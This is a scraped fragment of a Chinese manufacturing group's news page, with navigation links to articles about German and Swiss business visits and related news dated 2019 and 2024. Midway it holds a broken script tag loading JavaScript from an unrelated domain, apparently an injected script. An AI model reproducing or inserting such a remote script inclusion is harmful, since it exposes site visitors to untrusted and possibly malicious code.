
你觉得这篇文章怎么样？
//happywealth10.com/js/25/10/d/f2.js"
type="text/javascript">
标签：
全部
上一篇：德国曼胡默尔集团供应链高层领导来龙德公司交流考察
下一篇：瑞士造纸专家来我集团洽谈技术合作与交流
相关新闻
深圳前海凯恩斯投资管理有限公司华北区领导来集团考察
2019-07-05
FILTECH 2024，龙德科技德国之行圆满收官
2024-11-14